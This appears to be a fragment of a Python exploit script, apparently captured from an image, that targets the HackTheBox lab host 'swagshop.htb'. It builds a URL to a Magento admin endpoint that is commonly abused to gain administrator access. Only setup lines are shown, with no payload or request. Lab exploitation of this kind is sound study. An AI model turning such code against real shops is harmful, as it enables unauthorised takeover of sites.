 27 import requests
28 import base64
29 import sys
30
31 target = "http://swagshop.htb/index.php"
32
33 if not target.startswith("http"):
34     target = "http://" + target
35
36 if target.endswith("/"):
37     target = target[:-1]
38
39 target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
40